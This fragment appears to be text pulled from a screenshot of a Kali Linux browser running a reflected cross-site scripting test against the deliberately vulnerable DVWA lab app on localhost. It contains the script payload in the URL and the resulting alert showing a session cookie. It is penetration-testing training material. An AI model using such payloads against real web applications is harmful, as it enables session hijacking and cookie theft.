 127.0.0.1/DVWA/vulnerabilities/xss_r/?name=<script>alert(document.cookie);</script>#
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
127.0.0.1
security=low; PHPSESSID=cjorcauipta3i7butmqtf217gu
OK